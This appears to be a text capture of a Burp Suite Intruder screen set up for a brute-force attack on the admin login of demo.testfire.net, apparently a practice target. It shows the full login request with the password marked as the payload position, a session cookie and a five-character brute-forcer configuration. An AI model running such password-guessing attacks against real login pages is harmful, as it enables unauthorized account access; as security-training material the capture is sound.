 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://demo.testfire.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Content-Length : 41
4 Cache-Control : max-age=0
5 Accept-Language : en-US,en;q=0.9
6 Origin: http://demo.testfire.net
7 Content-Type : application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://demo.testfire.net/login.jsp
12 Accept-Encoding : gzip, deflate, br
13 Cookie: JSESSIONID =1B55991A10BC59406413FD5BD8AFB9ED
14 Connection : keep-alive
15
16 uid=admin&passw=§xyz%40123§ &btnSubmit =Login
Search 1 highlight 1 payload position Length: 714
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 3,125
Request count: 3,125
Payload configuration
This payload type generates payloads of specified
lengths that contain all permutations of a specified
character set.
Character set: ndmia
Min length: 5
Max length: 5
Payload processing
You can define rules to perform various processing tasks
on each payload before it is used.
Add E... Rule
Edit
Remove
§ Payloads
Resource pool
Settings